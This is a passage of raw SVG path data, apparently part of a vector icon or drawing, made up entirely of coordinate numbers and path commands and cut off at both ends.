78.03 17.7445C78.0306 17.746 78.0312 17.7475 78.0317 17.7491C78.0323 17.7506 78.0329 17.7521 78.0335 17.7537C78.0341 17.7552 78.0347 17.7567 78.0353 17.7582C78.0359 17.7598 78.0365 17.7613 78.0371 17.7628C78.0376 17.7644 78.0382 17.7659 78.0388 17.7674C78.0394 17.7689 78.04 17.7705 78.0406 17.772C78.0412 17.7735 78.0418 17.7751 78.0424 17.7766C78.043 17.7781 78.0435 17.7796 78.0441 17.7812C78.0447 17.7827 78.0453 17.7842 78.0459 17.7858C78.0465 17.7873 78.0471 17.7888 78.0477 17.7904C78.0483 17.7919 78.0489 17.7934 78.0495 17.7949C78.05 17.7965 78.0506 17.798 78.0512 17.7995C78.0518 17.8011 78.0524 17.8026 78.053 17.8041C78.0536 17.8057 78.0542 17.8072 78.0548 17.8087C78.0554 17.8103 78.056 17.8118 78.0565 17.8133C78.0571 17.8148 78.0577 17.8164 78.0583 17.8179L78.2449 17.7459ZM77.3541 15.4385C77.335 15.3888 77.333 15.3335 77.3466 15.2885C77.3597 15.2447 77.3855 15.2154 77.4207 15.2018L77.3487 15.0152C77.2455 15.0551 77.1826 15.1395 77.1551 15.2308C77.128 15.3207 77.1333 15.4217 77.1676 15.5105L77.3541 15.4385ZM77.4207 15.2018C77.4723 15.1819 77.5212 15.1909 77.5779 15.2346C77.6383 15.2811 77.6983 15.3617 77.7535 15.4636C77.8633 15.6665 77.9351 15.9186 77.955 16.0339L78.1521 15.9999C78.1291 15.8666 78.051 15.5933 77.9294 15.3684C77.8689 15.2566 77.7928 15.1477 77.6999 15.0761C77.6033 15.0017 77.4817 14.9639 77.3487 15.0152L77.4207 15.2018ZM77.9602 16.0529C78.0573 16.3042 78.143 16.5603 78.2296 16.819C78.3159 17.0769 78.4031 17.3373 78.502 17.5936L78.6886 17.5216C78.5915 17.2702 78.5058 17.0141 78.4192 16.7555C78.3329 16.4976 78.2458 16.2372 78.1468 15.9809L77.9602 16.0529ZM78.502 17.5936C78.6148 17.8857 78.8171 18.0664 79.0523 18.1488C79.2848 18.2303 79.5428 18.2137 79.7693 18.1263C79.9958 18.0388 80.198 17.8778 80.3154 17.6612C80.4342 17.442 80.4627 17.1723 80.3499 16.8802L80.1633 16.9523C80.2555 17.1909 80.2299 17.3994 80.1396 17.5658C80.048 17.7348 79.8861 17.8668 79.6973 17.9397C79.5084 18.0126 79.2998 18.0236 79.1184 17.9601C78.9397 17.8974 78.7807 17.7602 78.6886 17.5216L78.502 17.5936ZM80.3499 16.8802C80.3497 16.8796 80.3494 16.879 80.3492 16.8783C80.3489 16.8777 80.3487 16.8771 80.3485 16.8764C80.3482 16.8758 80.348 16.8752 80.3477 16.8746C80.3475 16.8739 80.3472 16.8733 80.347 16.8727C80.3468 16.872 80.3465 16.8714 80.3463 16.8708C80.346 16.8701 80.3458 16.8695 80.3455 16.8689C80.3453 16.8683 80.3451 16.8676 80.3448 16.867C80.3446 16.8664 80.3443 16.8657 80.3441 16.8651C80.3438 16.8645 80.3436 16.8639 80.3434 16.8632C80.3431 16.8626 80.3429 16.862 80.3426 16.8614C80.3424 16.8607 80.3422 16.8601 80.3419 16.8595C80.3417 16.8588 80.3414 16.8582 80.3412 16.8576C80.3409 16.857 80.3407 16.8563 80.3405 16.8557C80.3402 16.8551 80.34 16.8545 80.3397 16.8538C80.3395 16.8532 80.3392 16.8526 80.339 16.852C80.3388 16.8513 80.3385 16.8507 80.3383 16.8501C80.338 16.8495 80.3378 16.8488 80.3376 16.8482C80.3373 16.8476 80.3371 16.847 80.3368 16.8463C80.3366 16.8457 80.3364 16.8451 80.3361 16.8445C80.3359 16.8438 80.3356 16.8432 80.3354 16.8426C80.3351 16.842 80.3349 16.8413 80.3347 16.8407C80.3344 16.8401 80.3342 16.8395 80.3339 16.8388C80.3337 16.8382 80.3335 16.8376 80.3332 16.837C80.333 16.8363 80.3327 16.8357 80.3325 16.8351C80.3323 16.8345 80.332 16.8339 80.3318 16.8332C80.3315 16.8326 80.3313 16.832 80.3311 16.8314C80.3308 16.8307 80.3306 16.8301 80.3303 16.8295C80.3301 16.8289 80.3299 16.8283 80.3296 16.8276C80.3294 16.827 80.3291 16.8264 80.3289 16.8258C80.3287 16.8251 80.3284 16.8245 80.3282 16.8239C80.3279 16.8233 80.3277 16.8227 80.3275 16.822C80.3272 16.8214 80.327 16.8208 80.3267 16.8202C80.3265 16.8196 80.3263 16.8189 80.326 16.8183C80.3258 16.8177 80.3255 16.8171 80.3253 16.8165C80.3251 16.8158 80.3248 16.8152 80.3246 16.8146C80.3243 16.814 80.3241 16.8134 80.3239 16.8127C80.3236 16.8121 80.3234 16.8115 80.3232 16.8109C80.3229 16.8103 80.3227 16.8096 80.3224 16.809C80.3222 16.8084 80.322 16.8078 80.3217 16.8072C80.3215 16.8066 80.3212 16.8059 80.321 16.8053C80.3208 16.8047 80.3205 16.8041 80.3203 16.8035C80.3201 16.8028 80.3198 16.8022 80.3196 16.8016C80.3193 16.801 80.3191 16.8004 80.3189 16.7998C80.3186 16.7991 80.3184 16.7985 80.3181 16.7979C80.3179 16.7973 80.3177 16.7967 80.3174 16.7961C80.3172 16.7954 80.317 16.7948 80.3167 16.7942C80.3165 16.7936 80.3162 16.793 80.316 16.7924C80.3158 16.7917 80.3155 16.7911 80.3153 16.7905C80.3151 16.7899 80.3148 16.7893 80.3146 16.7887C80.3143 16.7881 80.3141 16.7874 80.3139 16.7868C80.3136 16.7862 80.3134 16.7856 80.3132 16.785C80.3129 16.7844 80.3127 16.7837 80.3124 16.7831C80.3122 16.7825 80.312 16.7819 80.3117 16.7813C80.3115 16.7807 80.3113 16.7801 80.311 16.7794C80.3108 16.7788 80.3105 16.7782 80.3103 16.7776C80.3101 16.777 80.3098 16.7764 80.3096 16.7758C80.3094 16.7752 80.3091 16.7745 80.3089 16.7739C80.3086 16.7733 80.3084 16.7727 80.3082 16.7721C80.3079 16.7715 80.3077 16.7709 80.3075 16.7703C80.3072 16.7696 80.307 16.769 80.3068 16.7684C80.3065 16.7678 80.3063 16.7672 80.306 16.7666C80.3058 16.766 80.3056 16.7654 80.3053 16.7647C80.3051 16.7641 80.3049 16.7635 80.3046 16.7629C80.3044 16.7623 80.3042 16.7617 80.3039 16.7611C80.3037 16.7605 80.3035 16.7598 80.3032 16.7592C80.303 16.7586 80.3027 16.758 80.3025 16.7574C80.3023 16.7568 80.302 16.7562 80.3018 16.7556C80.3016 16.755 80.3013 16.7544 80.3011 16.7537C80.3009 16.7531 80.3006 16.7525 80.3004 16.7519C80.3002 16.7513 80.2999 16.7507 80.2997 16.7501C80.2994 16.7495 80.2992 16.7489 80.299 16.7483C80.2987 16.7476 80.2985 16.747 80.2983 16.7464C80.298 16.7458 80.2978 16.7452 80.2976 16.7446C80.2973 16.744 80.2971 16.7434 80.2969 16.7428C80.2966 16.7422 80.2964 16.7416 80.2962 16.7409C80.2959 16.7403 80.2957 16.7397 80.2955 16.7391C80.2952 16.7385 80.295 16.7379 80.2947 16.7373C80.2945 16.7367 80.2943 16.7361 80.294 16.7355C80.2938 16.7349 80.2936 16.7343 80.2933 16.7337C80.2931 16.733 80.2929 16.7324 80.2926 16.7318C80.2924 16.7312 80.2922 16.7306 80.2919 16.73C80.2917 16.7294 80.2915 16.7288 80.2912 16.7282C80.291 16.7276 80.2908 16.727 80.2905 16.7264C80.2903 16.7258 80.2901 16.7252 80.2898 16.7246C80.2896 16.7239 80.2894 16.7233 80.2891 16.7227C80.2889 16.7221 80.2887 16.7215 80.2884 16.7209C80.2882 16.7203 80.288 16.7197 80.2877 16.7191C80.2875 16.7185 80.2873 16.7179 80.287 16.7173C80.2868 16.7167 80.2866 16.7161 80.2863 16.7155C80.2861 16.7149 80.2859 16.7143 80.2856 16.7137C80.2854 16.713 80.2852 16.7124 80.2849 16.7118C80.2847 16.7112 80.2845 16.7106 80.2842 16.71C80.284 16.7094 80.2838 16.7088 80.2835 16.7082C80.2833 16.7076 80.2831 16.707 80.2828 16.7064C80.2826 16.7058 80.2824 16.7052 80.2821 16.7046C80.2819 16.704 80.2817 16.7034 80.2814 16.7028C80.2812 16.7022 80.281 16.7016 80.2807 16.701C80.2805 16.7004 80.2803 16.6998 80.28 16.6992C80.2798 16.6986 80.2796 16.698 80.2793 16.6973C80.2791 16.6967 80.2789 16.6961 80.2786 16.6955C80.2784 16.6949 80.2782 16.6943 80.2779 16.6937C80.2777 16.6931 80.2775 16.6925 80.2772 16.6919C80.277 16.6913 80.2768 16.6907 80.2765 16.6901C80.2763 16.6895 80.2761 16.6889 80.2758 16.6883C80.2756 16.6877 80.2754 16.6871 80.2751 16.6865C80.2749 16.6859 80.2747 16.6853 80.2744 16.6847C80.2742 16.6841 80.274 16.6835 80.2737 16.6829C80.2735 16.6823 80.2733 16.6817 80.2731 16.6811C80.2728 16.6805 80.2726 16.6799 80.2724 16.6793C80.2721 16.6787 80.2719 16.6781 80.2717 16.6775C80.2714 16.6769 80.2712 16.6763 80.271 16.6757C80.2707 16.6751 80.2705 16.6745 80.2703 16.6739C80.27 16.6733 80.2698 16.6727 80.2696 16.6721C80.2693 16.6715 80.2691 16.6709 80.2689 16.6703C80.2686 16.6697 80.2684 16.6691 80.2682 16.6685C80.268 16.6679 80.2677 16.6673 80.2675 16.6667C80.2673 16.6661 80.267 16.6655 80.2668 16.6649C80.2666 16.6643 80.2663 16.6637 80.2661 16.6631C80.2659 16.6625 80.2656 16.6619 80.2654 16.6613C80.2652 16.6607 80.2649 16.6601 80.2647 16.6595C80.2645 16.6589 80.2643 16.6583 80.264 16.6577C80.2638 16.6571 80.2636 16.6565 80.2633 16.6559C80.2631 16.6553 80.2629 16.6547 80.2626 16.6541C80.2624 16.6535 80.2622 16.6529 80.2619 16.6523C80.2617 16.6517 80.2615 16.6511 80.2613 16.6505C80.261 16.6499 80.2608 16.6493 80.2606 16.6487C80.2603 16.6481 80.2601 16.6475 80.2599 16.647C80.2596 16.6464 80.2594 16.6458 80.2592 16.6452C80.2589 16.6446 80.2587 16.644 80.2585 16.6434C80.2583 16.6428 80.258 16.6422 80.2578 16.6416C80.2576 16.641 80.2573 16.6404 80.2571 16.6398C80.2569 16.6392 80.2566 16.6386 80.2564 16.638C80.2562 16.6374 80.256 16.6368 80.2557 16.6362C80.2555 16.6356 80.2553 16.635 80.255 16.6344C80.2548 16.6338 80.2546 16.6332 80.2543 16.6326C80.2541 16.632 80.2539 16.6314 80.2537 16.6308C80.2534 16.6302 80.2532 16.6297 80.253 16.6291C80.2527 16.6285 80.2525 16.6279 80.2523 16.6273C80.252 16.6267 80.2518 16.6261 80.2516 16.6255C80.2514 16.6249 80.2511 16.6243 80.2509 16.6237C80.2507 16.6231 80.2504 16.6225 80.2502 16.6219C80.25 16.6213 80.2497 16.6207 80.2495 16.6201C80.2493 16.6195 80.2491 16.6189 80.2488 16.6183C80.2486 16.6178 80.2484 16.6172 80.2481 16.6166C80.2479 16.616 80.2477 16.6154 80.2474 16.6148C80.2472 16.6142 80.247 16.6136 80.2468 16.613C80.2465 16.6124 80.2463 16.6118 80.2461 16.6112C80.2458 16.6106 80.2456 16.61 80.2454 16.6094C80.2452 16.6088 80.2449 16.6082 80.2447 16.6077C80.2445 16.6071 80.2442 16.6065 80.244 16.6059C80.2438 16.6053 80.2436 16.6047 80.2433 16.6041C80.2431 16.6035 80.2429 16.6029 80.2426 16.6023C80.2424 16.6017 80.2422 16.6011 80.2419 16.6005C80.2417 16.5999 80.2415 16.5993 80.2413 16.5987C80.241 16.5982 80.2408 16.5976 80.2406 16.597C80.2403 16.5964 80.2401 16.5958 80.2399 16.5952C80.2397 16.5946 80.2394 16.594 80.2392 16.5934C80.239 16.5928 80.2387 16.5922 80.2385 16.5916C80.2383 16.591 80.2381 16.5905 80.2378 16.5899C80.2376 16.5893 80.2374 16.5887 80.2371 16.5881C80.2369 16.5875 80.2367 16.5869 80.2365 16.5863C80.2362 16.5857 80.236 16.5851 80.2358 16.5845C80.2355 16.5839 80.2353 16.5833 80.2351 16.5828C80.2349 16.5822 80.2346 16.5816 80.2344 16.581C80.2342 16.5804 80.2339 16.5798 80.2337 16.5792C80.2335 16.5786 80.2333 16.578 80.233 16.5774C80.2328 16.5768 80.2326 16.5762 80.2323 16.5757C80.2321 16.5751 80.2319 16.5745 80.2317 16.5739C80.2314 16.5733 80.2312 16.5727 80.231 16.5721C80.2307 16.5715 80.2305 16.5709 80.2303 16.5703C80.2301 16.5697 80.2298 16.5692 80.2296 16.5686C80.2294 16.568 80.2292 16.5674 80.2289 16.5668C80.2287 16.5662 80.2285 16.5656 80.2282 16.565C80.228 16.5644 80.2278 16.5638 80.2276 16.5632C80.2273 16.5627 80.2271 16.5621 80.2269 16.5615C80.2266 16.5609 80.2264 16.5603 80.2262 16.5597C80.226 16.5591 80.2257 16.5585 80.2255 16.5579C80.2253 16.5573 80.225 16.5568 80.2248 16.5562C80.2246 16.5556 80.2244 16.555 80.2241 16.5544C80.2239 16.5538 80.2237 16.5532 80.2235 16.5526C80.2232 16.552 80.223 16.5514 80.2228 16.5509C80.2225 16.5503 80.2223 16.5497 80.2221 16.5491C80.2219 16.5485 80.2216 16.5479 80.2214 16.5473C80.2212 16.5467 80.2209 16.5461 80.2207 16.5455C80.2205 16.545 80.2203 16.5444 80.22 16.5438C80.2198 16.5432 80.2196 16.5426 80.2194 16.542C80.2191 16.5414 80.2189 16.5408 80.2187 16.5402C80.2184 16.5397 80.2182 16.5391 80.218 16.5385C80.2178 16.5379 80.2175 16.5373 80.2173 16.5367C80.2171 16.5361 80.2169 16.5355 80.2166 16.5349C80.2164 16.5344 80.2162 16.5338 80.2159 16.5332C80.2157 16.5326 80.2155 16.532 80.2153 16.5314C80.215 16.5308 80.2148 16.5302 80.2146 16.5296C80.2144 16.5291 80.2141 16.5285 80.2139 16.5279C80.2137 16.5273 80.2134 16.5267 80.2132 16.5261C80.213 16.5255 80.2128 16.5249 80.2125 16.5243C80.2123 16.5238 80.2121 16.5232 80.2119 16.5226C80.2116 16.522 80.2114 16.5214 80.2112 16.5208C80.2109 16.5202 80.2107 16.5196 80.2105 16.5191C80.2103 16.5185 80.21 16.5179 80.2098 16.5173C80.2096 16.5167 80.2094 16.5161 80.2091 16.5155C80.2089 16.5149 80.2087 16.5144 80.2085 16.5138C80.2082 16.5132 80.208 16.5126 80.2078 16.512C80.2075 16.5114 80.2073 16.5108 80.2071 16.5102C80.2069 16.5096 80.2066 16.5091 80.2064 16.5085C80.2062 16.5079 80.206 16.5073 80.2057 16.5067C80.2055 16.5061 80.2053 16.5055 80.205 16.5049C80.2048 16.5044 80.2046 16.5038 80.2044 16.5032C80.2041 16.5026 80.2039 16.502 80.2037 16.5014C80.2035 16.5008 80.2032 16.5002 80.203 16.4997C80.2028 16.4991 80.2026 16.4985 80.2023 16.4979C80.2021 16.4973 80.2019 16.4967 80.2016 16.4961C80.2014 16.4955 80.2012 16.495 80.201 16.4944C80.2007 16.4938 80.2005 16.4932 80.2003 16.4926C80.2001 16.492 80.1998 16.4914 80.1996 16.4909C80.1994 16.4903 80.1992 16.4897 80.1989 16.4891C80.1987 16.4885 80.1985 16.4879 80.1982 16.4873C80.198 16.4867 80.1978 16.4862 80.1976 16.4856C80.1973 16.485 80.1971 16.4844 80.1969 16.4838C80.1967 16.4832 80.1964 16.4826 80.1962 16.482C80.196 16.4815 80.1958 16.4809 80.1955 16.4803C80.1953 16.4797 80.1951 16.4791 80.1948 16.4785C80.1946 16.4779 80.1944 16.4774 80.1942 16.4768C80.1939 16.4762 80.1937 16.4756 80.1935 16.475C80.1933 16.4744 80.193 16.4738 80.1928 16.4732C80.1926 16.4727 80.1924 16.4721 80.1921 16.4715C80.1919 16.4709 80.1917 16.4703 80.1915 16.4697C80.1912 16.4691 80.191 16.4686 80.1908 16.468C80.1905 16.4674 80.1903 16.4668 80.1901 16.4662C80.1899 16.4656 80.1896 16.465 80.1894 16.4645C80.1892 16.4639 80.189 16.4633 80.1887 16.4627C80.1885 16.4621 80.1883 16.4615 80.1881 16.4609C80.1878 16.4603 80.1876 16.4598 80.1874 16.4592C80.1872 16.4586 80.1869 16.458 80.1867 16.4574C80.1865 16.4568 80.1862 16.4562 80.186 16.4557C80.1858 16.4551 80.1856 16.4545 80.1853 16.4539C80.1851 16.4533 80.1849 16.4527 80.1847 16.4521C80.1844 16.4516 80.1842 16.451 80.184 16.4504C80.1838 16.4498 80.1835 16.4492 80.1833 16.4486C80.1831 16.448 80.1829 16.4475 80.1826 16.4469C80.1824 16.4463 80.1822 16.4457 80.1819 16.4451C80.1817 16.4445 80.1815 16.4439 80.1813 16.4434C80.181 16.4428 80.1808 16.4422 80.1806 16.4416C80.1804 16.441 80.1801 16.4404 80.1799 16.4398C80.1797 16.4392 80.1795 16.4387 80.1792 16.4381C80.179 16.4375 80.1788 16.4369 80.1786 16.4363C80.1783 16.4357 80.1781 16.4351 80.1779 16.4346C80.1777 16.434 80.1774 16.4334 80.1772 16.4328C80.177 16.4322 80.1767 16.4316 80.1765 16.431C80.1763 16.4305 80.1761 16.4299 80.1758 16.4293C80.1756 16.4287 80.1754 16.4281 80.1752 16.4275C80.1749 16.4269 80.1747 16.4264 80.1745 16.4258C80.1743 16.4252 80.174 16.4246 80.1738 16.424C80.1736 16.4234 80.1734 16.4228 80.1731 16.4223C80.1729 16.4217 80.1727 16.4211 80.1724 16.4205C80.1722 16.4199 80.172 16.4193 80.1718 16.4187C80.1715 16.4182 80.1713 16.4176 80.1711 16.417C80.1709 16.4164 80.1706 16.4158 80.1704 16.4152C80.1702 16.4146 80.17 16.4141 80.1697 16.4135C80.1695 16.4129 80.1693 16.4123 80.1691 16.4117C80.1688 16.4111 80.1686 16.4105 80.1684 16.41C80.1682 16.4094 80.1679 16.4088 80.1677 16.4082C80.1675 16.4076 80.1672 16.407 80.167 16.4064C80.1668 16.4059 80.1666 16.4053 80.1663 16.4047C80.1661 16.4041 80.1659 16.4035 80.1657 16.4029C80.1654 16.4023 80.1652 16.4018 80.165 16.4012C80.1648 16.4006 80.1645 16.4 80.1643 16.3994C80.1641 16.3988 80.1639 16.3982 80.1636 16.3977C80.1634 16.3971 80.1632 16.3965 80.1629 16.3959C80.1627 16.3953 80.1625 16.3947 80.1623 16.3941C80.162 16.3935 80.1618 16.393 80.1616 16.3924C80.1614 16.3918 80.1611 16.3912 80.1609 16.3906C80.1607 16.39 80.1605 16.3894 80.1602 16.3889C80.16 16.3883 80.1598 16.3877 80.1596 16.3871C80.1593 16.3865 80.1591 16.3859 80.1589 16.3853C80.1586 16.3848 80.1584 16.3842 80.1582 16.3836C80.158 16.383 80.1577 16.3824 80.1575 16.3818C80.1573 16.3812 80.1571 16.3807 80.1568 16.3801C80.1566 16.3795 80.1564 16.3789 80.1562 16.3783C80.1559 16.3777 80.1557 16.3771 80.1555 16.3766C80.1553 16.376 80.155 16.3754 80.1548 16.3748C80.1546 16.3742 80.1543 16.3736 80.1541 16.373C80.1539 16.3724 80.1537 16.3719 80.1534 16.3713C80.1532 16.3707 80.153 16.3701 80.1528 16.3695C80.1525 16.3689 80.1523 16.3683 80.1521 16.3678C80.1519 16.3672 80.1516 16.3666 80.1514 16.366C80.1512 16.3654 80.151 16.3648 80.1507 16.3642C80.1505 16.3637 80.1503 16.3631 80.15 16.3625C80.1498 16.3619 80.1496 16.3613 80.1494 16.3607C80.1491 16.3601 80.1489 16.3595 80.1487 16.359C80.1485 16.3584 80.1482 16.3578 80.148 16.3572C80.1478 16.3566 80.1476 16.356 80.1473 16.3554C80.1471 16.3549 80.1469 16.3543 80.1467 16.3537C80.1464 16.3531 80.1462 16.3525 80.146 16.3519C80.1457 16.3513 80.1455 16.3507 80.1453 16.3502C80.1451 16.3496 80.1448 16.349 80.1446 16.3484C80.1444 16.3478 80.1442 16.3472 80.1439 16.3466C80.1437 16.346 80.1435 16.3455 80.1433 16.3449C80.143 16.3443 80.1428 16.3437 80.1426 16.3431C80.1423 16.3425 80.1421 16.3419 80.1419 16.3413C80.1417 16.3408 80.1414 16.3402 80.1412 16.3396C80.141 16.339 80.1408 16.3384 80.1405 16.3378C80.1403 16.3372 80.1401 16.3367 80.1399 16.3361C80.1396 16.3355 80.1394 16.3349 80.1392 16.3343C80.1389 16.3337 80.1387 16.3331 80.1385 16.3325C80.1383 16.332 80.138 16.3314 80.1378 16.3308C80.1376 16.3302 80.1374 16.3296 80.1371 16.329C80.1369 16.3284 80.1367 16.3278 80.1364 16.3273C80.1362 16.3267 80.136 16.3261 80.1358 16.3255C80.1355 16.3249 80.1353 16.3243 80.1351 16.3237C80.1349 16.3231 80.1346 16.3225 80.1344 16.322C80.1342 16.3214 80.134 16.3208 80.1337 16.3202C80.1335 16.3196 80.1333 16.319 80.133 16.3184C80.1328 16.3178 80.1326 16.3173 80.1324 16.3167C80.1321 16.3161 80.1319 16.3155 80.1317 16.3149C80.1315 16.3143 80.1312 16.3137 80.131 16.3131C80.1308 16.3125 80.1305 16.312 80.1303 16.3114C80.1301 16.3108 80.1299 16.3102 80.1296 16.3096C80.1294 16.309 80.1292 16.3084 80.129 16.3078C80.1287 16.3073 80.1285 16.3067 80.1283 16.3061C80.128 16.3055 80.1278 16.3049 80.1276 16.3043C80.1274 16.3037 80.1271 16.3031 80.1269 16.3025C80.1267 16.302 80.1265 16.3014 80.1262 16.3008C80.126 16.3002 80.1258 16.2996 80.1255 16.299C80.1253 16.2984 80.1251 16.2978 80.1249 16.2972C80.1246 16.2967 80.1244 16.2961 80.1242 16.2955C80.124 16.2949 80.1237 16.2943 80.1235 16.2937C80.1233 16.2931 80.123 16.2925 80.1228 16.2919C80.1226 16.2913 80.1224 16.2908 80.1221 16.2902C80.1219 16.2896 80.1217 16.289 80.1215 16.2884C80.1212 16.2878 80.121 16.2872 80.1208 16.2866C80.1205 16.286 80.1203 16.2855 80.1201 16.2849C80.1199 16.2843 80.1196 16.2837 80.1194 16.2831C80.1192 16.2825 80.1189 16.2819 80.1187 16.2813C80.1185 16.2807 80.1183 16.2801 80.118 16.2796C80.1178 16.279 80.1176 16.2784 80.1174 16.2778C80.1171 16.2772 80.1169 16.2766 80.1167 16.276C80.1164 16.2754 80.1162 16.2748 80.116 16.2742C80.1158 16.2736 80.1155 16.2731 80.1153 16.2725C80.1151 16.2719 80.1148 16.2713 80.1146 16.2707C80.1144 16.2701 80.1142 16.2695 80.1139 16.2689C80.1137 16.2683 80.1135 16.2677 80.1132 16.2672C80.113 16.2666 80.1128 16.266 80.1126 16.2654C80.1123 16.2648 80.1121 16.2642 80.1119 16.2636C80.1117 16.263 80.1114 16.2624 80.1112 16.2618C80.111 16.2612 80.1107 16.2606 80.1105 16.2601C80.1103 16.2595 80.1101 16.2589 80.1098 16.2583C80.1096 16.2577 80.1094 16.2571 80.1091 16.2565C80.1089 16.2559 80.1087 16.2553 80.1085 16.2547C80.1082 16.2541 80.108 16.2535 80.1078 16.253C80.1075 16.2524 80.1073 16.2518 80.1071 16.2512C80.1069 16.2506 80.1066 16.25 80.1064 16.2494C80.1062 16.2488 80.1059 16.2482 80.1057 16.2476C80.1055 16.247 80.1053 16.2464 80.105 16.2458C80.1048 16.2453 80.1046 16.2447 80.1043 16.2441C80.1041 16.2435 80.1039 16.2429 80.1037 16.2423C80.1034 16.2417 80.1032 16.2411 80.103 16.2405C80.1027 16.2399 80.1025 16.2393 80.1023 16.2387C80.1021 16.2381 80.1018 16.2376 80.1016 16.237C80.1014 16.2364 80.1011 16.2358 80.1009 16.2352C80.1007 16.2346 80.1004 16.234 80.1002 16.2334C80.1 16.2328 80.0998 16.2322 80.0995 16.2316C80.0993 16.231 80.0991 16.2304 80.0988 16.2298C80.0986 16.2292 80.0984 16.2286 80.0982 16.2281C80.0979 16.2275 80.0977 16.2269 80.0975 16.2263C80.0972 16.2257 80.097 16.2251 80.0968 16.2245C80.0966 16.2239 80.0963 16.2233 80.0961 16.2227C80.0959 16.2221 80.0956 16.2215 80.0954 16.2209C80.0952 16.2203 80.0949 16.2197 80.0947 16.2191C80.0945 16.2185 80.0943 16.218 80.094 16.2174C80.0938 16.2168 80.0936 16.2162 80.0933 16.2156C80.0931 16.215 80.0929 16.2144 80.0926 16.2138C80.0924 16.2132 80.0922 16.2126 80.092 16.212C80.0917 16.2114 80.0915 16.2108 80.0913 16.2102C80.091 16.2096 80.0908 16.209 80.0906 16.2084C80.0903 16.2078 80.0901 16.2072 80.0899 16.2066C80.0897 16.206 80.0894 16.2054 80.0892 16.2049C80.089 16.2043 80.0887 16.2037 80.0885 16.2031C80.0883 16.2025 80.088 16.2019 80.0878 16.2013C80.0876 16.2007 80.0874 16.2001 80.0871 16.1995C80.0869 16.1989 80.0867 16.1983 80.0864 16.1977C80.0862 16.1971 80.086 16.1965 80.0857 16.1959C80.0855 16.1953 80.0853 16.1947 80.0851 16.1941C80.0848 16.1935 80.0846 16.1929 80.0844 16.1923C80.0841 16.1917 80.0839 16.1911 80.0837 16.1905C80.0834 16.1899 80.0832 16.1893 80.083 16.1887C80.0827 16.1881 80.0825 16.1875 80.0823 16.1869C80.0821 16.1864 80.0818 16.1858 80.0816 16.1852C80.0814 16.1846 80.0811 16.184 80.0809 16.1834C80.0807 16.1828 80.0804 16.1822 80.0802 16.1816C80.08 16.181 80.0797 16.1804 80.0795 16.1798C80.0793 16.1792 80.0791 16.1786 80.0788 16.178C80.0786 16.1774 80.0784 16.1768 80.0781 16.1762C80.0779 16.1756 80.0777 16.175 80.0774 16.1744C80.0772 16.1738 80.077 16.1732 80.0767 16.1726C80.0765 16.172 80.0763 16.1714 80.076 16.1708C80.0758 16.1702 80.0756 16.1696 80.0754 16.169C80.0751 16.1684 80.0749 16.1678 80.0747 16.1672C80.0744 16.1666 80.0742 16.166 80.074 16.1654C80.0737 16.1648 80.0735 16.1642 80.0733 16.1636C80.073 16.163 80.0728 16.1624 80.0726 16.1618C80.0723 16.1612 80.0721 16.1606 80.0719 16.16C80.0716 16.1594 80.0714 16.1588 80.0712 16.1582C80.071 16.1576 80.0707 16.157 80.0705 16.1564C80.0703 16.1558 80.07 16.1552 80.0698 16.1546C80.0696 16.154 80.0693 16.1534 80.0691 16.1528C80.0689 16.1522 80.0686 16.1516 80.0684 16.151C80.0682 16.1504 80.0679 16.1498 80.0677 16.1492C80.0675 16.1486 80.0672 16.148 80.067 16.1474C80.0668 16.1468 80.0665 16.1462 80.0663 16.1456C80.0661 16.145 80.0658 16.1444 80.0656 16.1438C80.0654 16.1431 80.0651 16.1425 80.0649 16.1419C80.0647 16.1413 80.0644 16.1407 80.0642 16.1401C80.064 16.1395 80.0637 16.1389 80.0635 16.1383C80.0633 16.1377 80.0631 16.1371 80.0628 16.1365C80.0626 16.1359 80.0624 16.1353 80.0621 16.1347C80.0619 16.1341 80.0617 16.1335 80.0614 16.1329C80.0612 16.1323 80.061 16.1317 80.0607 16.1311C80.0605 16.1305 80.0603 16.1299 80.06 16.1293C80.0598 16.1287 80.0596 16.1281 80.0593 16.1275C80.0591 16.1269 80.0589 16.1263 80.0586 16.1256C80.0584 16.125 80.0582 16.1244 80.0579 16.1238C80.0577 16.1232 80.0575 16.1226 80.0572 16.122C80.057 16.1214 80.0568 16.1208 80.0565 16.1202C80.0563 16.1196 80.0561 16.119 80.0558 16.1184C80.0556 16.1178 80.0554 16.1172 80.0551 16.1166C80.0549 16.116 80.0547 16.1154 80.0544 16.1148C80.0542 16.1141 80.0539 16.1135 80.0537 16.1129C80.0535 16.1123 80.0532 16.1117 80.053 16.1111C80.0528 16.1105 80.0525 16.1099 80.0523 16.1093C80.0521 16.1087 80.0518 16.1081 80.0516 16.1075C80.0514 16.1069 80.0511 16.1063 80.0509 16.1057C80.0507 16.105 80.0504 16.1044 80.0502 16.1038C80.05 16.1032 80.0497 16.1026 80.0495 16.102C80.0493 16.1014 80.049 16.1008 80.0488 16.1002C80.0486 16.0996 80.0483 16.099 80.0481 16.0984C80.0479 16.0978 80.0476 16.0971 80.0474 16.0965C80.0471 16.0959 80.0469 16.0953 80.0467 16.0947C80.0464 16.0941 80.0462 16.0935 80.046 16.0929C80.0457 16.0923 80.0455 16.0917 80.0453 16.0911C80.045 16.0904 80.0448 16.0898 80.0446 16.0892C80.0443 16.0886 80.0441 16.088 80.0439 16.0874C80.0436 16.0868 80.0434 16.0862 80.0432 16.0856C80.0429 16.085 80.0427 16.0844 80.0424 16.0837C80.0422 16.0831 80.042 16.0825 80.0417 16.0819C80.0415 16.0813 80.0413 16.0807 80.041 16.0801C80.0408 16.0795 80.0406 16.0789 80.0403 16.0782C80.0401 16.0776 80.0399 16.077 80.0396 16.0764C80.0394 16.0758 80.0391 16.0752 80.0389 16.0746C80.0387 16.074 80.0384 16.0734 80.0382 16.0727C80.038 16.0721 80.0377 16.0715 80.0375 16.0709C80.0373 16.0703 80.037 16.0697 80.0368 16.0691C80.0365 16.0685 80.0363 16.0678 80.0361 16.0672C80.0358 16.0666 80.0356 16.066 80.0354 16.0654C80.0351 16.0648 80.0349 16.0642 80.0347 16.0636C80.0344 16.0629 80.0342 16.0623 80.0339 16.0617C80.0337 16.0611 80.0335 16.0605 80.0332 16.0599C80.033 16.0593 80.0328 16.0587 80.0325 16.058C80.0323 16.0574 80.032 16.0568 80.0318 16.0562C80.0316 16.0556 80.0313 16.055 80.0311 16.0544C80.0309 16.0537 80.0306 16.0531 80.0304 16.0525C80.0301 16.0519 80.0299 16.0513 80.0297 16.0507C80.0294 16.05 80.0292 16.0494 80.029 16.0488C80.0287 16.0482 80.0285 16.0476 80.0282 16.047C80.028 16.0464 80.0278 16.0457 80.0275 16.0451C80.0273 16.0445 80.0271 16.0439 80.0268 16.0433C80.0266 16.0427 80.0263 16.042 80.0261 